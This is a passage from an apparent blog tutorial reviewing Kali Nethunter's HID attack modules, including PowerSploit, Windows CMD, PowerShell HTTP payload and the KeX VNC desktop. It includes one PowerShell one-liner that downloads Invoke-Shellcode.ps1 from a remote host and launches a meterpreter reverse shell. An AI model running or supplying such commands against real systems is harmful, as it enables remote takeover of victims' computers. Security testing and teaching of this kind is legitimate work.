
Fig. 7. UAC bypass.

Fig. 8. Connecting the device as MIDI.
Let’s look at patterns in HID Attacks.
Powersploit
This pattern is focused on running a Powershell script from a remote machine, which should forward the meterpreter shell from the attacked machine.

Fig. 9. Nethunter-HID Attacks-PowerSploit.

Fig. 10. Result of execution on the command line.
iex (New-Object Net.WebClient).DownloadString("http://192.168.1.45:80/Invoke-Shellcode.ps1"); Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.1.45 -Lport 8080 -Force
The result of decoding a BASE64 string.
As you can see from the screenshot, the attack failed because of script execution problems. By the specified parameters, I determined that most likely Invoke-Shellcode.ps1 from the repository should be used EmpireProject… Invoke-Shellcode.ps1 script or repository PowerSploit updated to have no Payload parameter. The use of the old “suitable” version of the script is shown in fig. ten.
The BASE64 encoded string represents all our parameters from the application window. If you change anything, do not forget about the “UPDATE” button below, this is important.
Thus, we are waiting for the developers to update this part of the Nethunter application.
Windows CMD
Everything is simple here. In this pattern, the command line is launched and the commands specified in the script parameter are sequentially executed. You can also run the command line as an administrator, you can save and load saved scripts. And don’t forget about the “UPDATE” button.

Fig. 11. Nethunter – HID Attacks – Windows CMD.

Fig. 12. Result of execution on the command line.
Powershell HTTP Payload
This pattern should load powershell load and execute it. But it did not work for me at all: when the attack was launched, no actions took place, and the logs of the web server, on which the script with the load was located, remained empty.

Fig. 13. Nethunter – HID Attacks – Powershell HTTP Payload.
And a small bonus for those who have read 🙂
KeX manager
Full Kali Linux desktop interface, yes! Nethunter has a built-in VNC server (Virtual Network Computing – a system for remote access to a computer desktop). Everything is set up very simply. In the Nethunter application in the KeX Manager tab, click on the “SETUP LOCAL SERVER” button and set a password for our server. Now press “START SERVER”, the server status has changed to “RUNNING”. Click on “OPEN KEX CLIENT”, enter the previously set password, and the desktop interface is launched.

Fig. 14. Setting up and connecting to a VNC server.
